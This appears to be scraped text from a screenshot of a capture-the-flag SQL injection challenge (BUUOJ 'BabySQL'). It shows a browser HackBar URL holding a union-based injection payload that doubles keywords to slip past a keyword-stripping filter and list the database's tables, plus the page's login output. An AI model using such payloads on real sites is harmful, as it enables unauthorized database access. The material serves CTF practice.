 4167bd17-bee3-4a4b-9091-ceb9a366f38a.node4.buuoj.cn:81/check.php?username=1' ununionion selselecte
IP
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
Hello b4bsql,geekuser!
Your password is '3'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://4167bd17-bee3-4a4b-9091-ceb9a366f38a.node4.buuoj.cn:81/check.php?username=1' ununionion selselectect 1,(selselectect group_concat(table_name) frfromom infoorrmation_schema.tables
whwhereere table_schema=database()),3%23&password=1111
Post data Referer User Agent Cookies Clear All